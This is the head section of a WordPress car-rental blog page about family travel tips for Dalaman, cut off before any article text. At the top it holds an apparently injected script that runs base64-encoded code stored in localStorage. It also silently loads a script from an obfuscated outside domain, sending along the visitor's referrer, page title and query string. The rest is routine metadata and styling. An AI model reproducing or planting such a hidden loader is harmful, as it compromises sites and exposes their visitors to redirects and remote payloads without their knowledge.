

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/
body_size: 26130
content:
<!DOCTYPE html><html lang="en-GB"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <script type="application/javascript">(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGlmaWUuY2xpY2svSFdOQmIxRE4/JnNlX3JlZmVycmVyPQ==') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="HY3WsTvONJwyv3BNQu6n8k8a3BvFpOMa0T6pt99SnHE" /><link rel="pingback" href="https://carrentaldalaman.co.uk/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>8 Best Car Rental Tips for Families Travelling to Dalaman - Car Rental Dalaman</title><link rel="canonical" href="https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="8 Best Car Rental Tips for Families Travelling to Dalaman - Car Rental Dalaman" /><meta property="og:description" content="Dalaman is a lovely region in Turkey with beautiful beaches, lush forests, and ancient ruins. It is also an excellent destination for families, as numerous activities entertain everyone. If you&#8217;re planning a family vacation to Dalaman, renting a car is a great way to get around and see everything the area offers. This blog post [&hellip;]" /><meta property="og:url" content="https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/" /><meta property="og:site_name" content="Car Rental Dalaman" /><meta property="article:published_time" content="2023-08-09T15:19:24+00:00" /><meta property="article:modified_time" content="2023-08-09T15:28:35+00:00" /><meta property="og:image" content="https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/blog-1.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Car Rental Dalaman" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Car Rental Dalaman" /><meta name="twitter:label2" content="Estimated reading time" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/#article","isPartOf":{"@id":"https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/"},"author":{"name":"Car Rental Dalaman","@id":"https://carrentaldalaman.co.uk/#/schema/person/0cca15cd655930e6ac56e2fb056809f2"},"headline":"8 Best Car Rental Tips for Families Travelling to Dalaman","datePublished":"2023-08-09T15:19:24+00:00","dateModified":"2023-08-09T15:28:35+00:00","mainEntityOfPage":{"@id":"https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/"},"wordCount":846,"commentCount":0,"publisher":{"@id":"https://carrentaldalaman.co.uk/#organization"},"image":{"@id":"https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/#primaryimage"},"thumbnailUrl":"https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-tips-for-families-travelling-to-dalaman.jpg","articleSection":["Dalaman","Dalaman Airport","Dalaman Rent a Car"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/#respond"]}]},{"@type":"WebPage","@id":"https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/","url":"https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/","name":"8 Best Car Rental Tips for Families Travelling to Dalaman - Car Rental Dalaman","isPartOf":{"@id":"https://carrentaldalaman.co.uk/#website"},"primaryImageOfPage":{"@id":"https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/#primaryimage"},"image":{"@id":"https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/#primaryimage"},"thumbnailUrl":"https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-tips-for-families-travelling-to-dalaman.jpg","datePublished":"2023-08-09T15:19:24+00:00","dateModified":"2023-08-09T15:28:35+00:00","breadcrumb":{"@id":"https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/#primaryimage","url":"https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-tips-for-families-travelling-to-dalaman.jpg","contentUrl":"https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-tips-for-families-travelling-to-dalaman.jpg","width":1024,"height":500,"caption":"Exploring family friendly destinations in Dalaman."},{"@type":"BreadcrumbList","@id":"https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carrentaldalaman.co.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://carrentaldalaman.co.uk/blog/"},{"@type":"ListItem","position":3,"name":"8 Best Car Rental Tips for Families Travelling to Dalaman"}]},{"@type":"WebSite","@id":"https://carrentaldalaman.co.uk/#website","url":"https://carrentaldalaman.co.uk/","name":"Car Rental Dalaman","description":"Rent A Car At Dalaman Airport","publisher":{"@id":"https://carrentaldalaman.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carrentaldalaman.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://carrentaldalaman.co.uk/#organization","name":"Car Rental Dalaman","url":"https://carrentaldalaman.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://carrentaldalaman.co.uk/#/schema/logo/image/","url":"https://carrentaldalaman.co.uk/wp-content/uploads/2024/10/car-rental-dalaman-positive.png","contentUrl":"https://carrentaldalaman.co.uk/wp-content/uploads/2024/10/car-rental-dalaman-positive.png","width":553,"height":206,"caption":"Car Rental Dalaman"},"image":{"@id":"https://carrentaldalaman.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://carrentaldalaman.co.uk/#/schema/person/0cca15cd655930e6ac56e2fb056809f2","name":"Car Rental Dalaman","description":"Car Hire Dalaman, Car Hire Dalaman Airport, Car Rental Dalaman, Car Rental Dalaman Airport, Cheap Car Rental Dalaman, Vehicle Hire Dalaman, Booking Car Rental Dalaman, Dalaman Rent a Car","sameAs":["https://carrentaldalaman.co.uk"],"url":"https://carrentaldalaman.co.uk/author/carrentaldalaman1gmail-com/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Car Rental Dalaman &raquo; Feed" href="https://carrentaldalaman.co.uk/feed/" /><link rel="alternate" type="application/rss+xml" title="Car Rental Dalaman &raquo; Comments Feed" href="https://carrentaldalaman.co.uk/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Car Rental Dalaman &raquo; 8 Best Car Rental Tips for Families Travelling to Dalaman Comments Feed" href="https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/feed/" /><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}img{vertical-align:middle}@-ms-viewport{width:device-width}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-arrow-up:before{content:"\f062"}.fa-bars:before{content:"\f0c9"}.fa-times:before{content:"\f00d"}.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}input{border:1px solid #ccc;border-radius:4px}a,button,div,img,input{outline:0}body{max-width:100%;overflow-x:hidden}button{border:0}img{max-width:100%;height:unset}i{min-width:20px;text-align:center}#content{margin:auto;overflow:hidden}.brand{float:left;max-width:73%;display:inline-block}.company_logo_mobile{display:none}.primary-menu{position:relative;list-style-type:none;display:flex;display:-webkit-box;line-height:initial;height:auto;overflow:hidden;padding:0;margin:0}.mobile-menu li a,.primary-menu li a{text-decoration:none;display:block}.primary-menu ul{list-style:none;padding:0;margin:0}.primary-menu ul li{display:block;position:relative;float:left}.primary-menu li ul{position:fixed;display:block;visibility:hidden;opacity:0}.primary-menu ul li a{display:block;padding:1em;text-decoration:none}.main-navigation li ul li{border-top:0}.primary-menu ul:after,.primary-menu ul:before{content:" ";display:table}.primary-menu ul:after{clear:both}.primary-menu .sub-menu{box-shadow:2px 2px 3px rgba(0,0,0,.12),1px 1px 2px rgba(0,0,0,.24)}.mobile-menu .menu-item-has-children>a:after,.primary-menu .menu-item-has-children>a:after,.primary-menu .menu-item-has-children>a:before,.primary-menu>.menu-item-has-children>a:after{font-style:normal;display:inline-block;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-family:"Font Awesome 5 Free";font-weight:600;vertical-align:middle}.primary-menu>.menu-item-has-children>a:after{content:"\f107";padding-left:5px}.primary-menu .menu-item-has-children>a:before{padding-right:5px}.primary-menu .menu-item-has-children>a:after{padding-left:5px}.mobile-menu .sub-menu{list-style-type:none;padding-left:0}.mobile-menu{padding:0;margin-top:0;list-style-type:none;right:-200px;box-shadow:2px 2px 3px rgba(0,0,0,.12),1px 1px 2px rgba(0,0,0,.24);position:fixed}.mobile-menu li{width:100%}.menu-toggle{border:none;margin-right:20px;top:0;right:0;width:44px;height:44px;padding:4px;position:absolute;box-shadow:rgba(0,0,0,.1) 0 1px}.menu-toggle i.fas{font-size:22px;line-height:22px}.main-navigation i.fas.fa-times{padding:6px}.main-navigation i.fas.fa-bars{display:block}.main-navigation i.fas.fa-times{display:none}.mobile-menu::-webkit-scrollbar{display:none}.mobile-menu .menu-item-has-children>a:after{content:"\f067";padding:0 5px;font-size:12px;float:right}#masthead{z-index:1100;position:absolute;width:100%;box-shadow:1px 1px 3px rgba(0,0,0,.1)}.menu-toggle,.mobile-menu{display:none}.entry-header-inner>.entry-title>h1{margin:0}.entry-header{width:100%;display:table}.entry-header-inner{display:table-cell;vertical-align:middle;padding:20px 0}#primary.sidebar,#primary.sidebar aside{overflow:hidden}aside.widget ul{list-style-type:none;-webkit-padding-start:0}.sidebar_container aside.widget ul li{padding:4px 0}.content-area.sidebar.right #secondary{float:right}.content-area.sidebar.right main#main{float:left;width:100%}.sidebar_container{display:grid}#secondary{width:100%}.logo_widget{padding-bottom:10px}h1{margin:18px 0}h3{margin:14px 0}.attachment-large.size-large.wp-post-image{margin:0 auto 30px;display:table}p.form-submit input{float:right}.recent_posts_widget{text-align:left}#go_top{position:fixed;bottom:10px;background-color:rgba(0,0,0,.5);color:#fff;padding:10px 12px;border-radius:5px;opacity:0;z-index:10}#go_top i{width:20px;height:20px;line-height:20px}.company_data_widget{list-style-type:none;padding-left:1px}.thumbnail-image{width:70px}.recent_post{display:table;width:100%}.recent_post .post-date{width:100%;display:block}.recent_posts_widget .recent_post{padding:5px 0}.recent_posts_widget .recent_post div{display:table-cell;vertical-align:middle}#masthead,header.entry-header{max-width:100%;margin:auto;left:0;right:0}.header_inner,.entry-header-inner>.entry-title{padding-left:25px;padding-right:25px;max-width:1366px;margin:auto}@media screen and (max-width:1130px){.header_inner,.entry-header-inner>.entry-title{padding-left:5px;padding-right:5px}}.site-header{height:90px}.regular-header .site-header{background-color:rgba(255,255,255,0)}@media screen and (min-width:1131px){.company_logo{margin:0}.site-header .brand,.primary-menu>li>a{line-height:90px}.brand{float:left}}.primary-menu>li>a{font-weight:400;font-size:18px;background-color:transparent;padding:0 15px;margin:0;height:90px}.regular-header .primary-menu>li>a{color:#000}.primary-menu{float:right}#content{padding-top:90px}.company_logo_mobile{margin:0}@media screen and (max-width:1130px){.site-header .brand{line-height:80px}.site-header{height:80px}.primary-menu,.company_logo{display:none}.menu-toggle,ul.mobile-menu{display:block}.company_logo_mobile{display:inline-block}#content{padding-top:80px}}.menu-toggle{margin-top:18px}.menu-toggle{background-color:rgba(15,27,28,1);border-radius:4px}.mobile-menu{width:200px;background-color:rgba(0,0,0,.8);right:-200px;z-index:999}.mobile-menu li{margin:0;text-align:center}.mobile-menu li a{color:#fff;font-weight:400;font-size:16px;line-height:20px;padding:10px 15px}.mobile-menu .sub-menu{border-left:3px solid transparent}.primary-menu .sub-menu{width:max-content;margin:0}.primary-menu .sub-menu a{color:#fff;padding:10px 15px;font-size:16px;line-height:18px}.primary-menu .sub-menu li a{background-color:#0f1b1c;color:#fff}.entry-header .entry-title h1{font-size:26px;line-height:36px;color:#000}.site-content>.entry-header{min-height:120px;background-color:rgba(15,27,28,.05)}h1{font-size:32px;line-height:38px;color:#0f1b1c}h3{font-size:24px;line-height:30px;color:#0f1b1c}#primary{max-width:1366px;background-color:#fff;padding:25px;margin:auto;width:100%}@media screen and (max-width:1130px){#primary{padding:40px 5px}}#page{background-color:rgba(15,27,28,.01)}body{font-weight:400;font-size:16px;line-height:20px;color:#333}a{color:#0f1b1c}@media screen and (min-width:940px){#secondary{width:24%}#primary.sidebar main#main{width:73%}}#secondary{background-color:rgba(0,0,0,0);border-radius:0}.sidebar_container aside.widget{padding:0 25px 25px;margin:0 0 25px;background-color:rgba(10,0,10,.05);border-radius:4px}#secondary .widget{font-size:16px;line-height:20px;color:#333}#secondary .widget a{color:#fff}#secondary .widget-title{color:#0f1b1c}.company_logo_bottom_bar{margin:0}.bottom_bar a{color:#fff}@media screen and (max-width:1130px){.bottom-bar-data a{width:100%;display:inline-block;text-align:center}}button{color:#0a0000;background-color:#595959;border-radius:4px;padding:7px 16px;font-size:16px}#go_top{right:10px}@media only screen and (max-width:767px){h1{margin-bottom:0!important}}.bottom_bar [href="https://www.wpcarrental.com"]{display:none}.company_logo{height:56px;width:auto!important}.company_logo_mobile{height:42px;width:auto!important}h3.no-logo.company_logo_bottom_bar{color:#fff}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://carrentaldalaman.co.uk/wp-content/litespeed/ucss/1efe9d53886063cf862c80a79452608c.css?ver=a9787" /><script data-optimized="1" type="litespeed/javascript" data-src="https://carrentaldalaman.co.uk/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel&#038;display=swap&#038;ver=1738062622" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel&#038;display=swap&#038;ver=1738062622" /></noscript><script type="litespeed/javascript" data-src="https://carrentaldalaman.co.uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://carrentaldalaman.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carrentaldalaman.co.uk/wp-json/wp/v2/posts/3437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carrentaldalaman.co.uk/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://carrentaldalaman.co.uk/?p=3437' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carrentaldalaman.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarrentaldalaman.co.uk%2F8-best-car-rental-tips-for-families-travelling-to-dalaman%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" 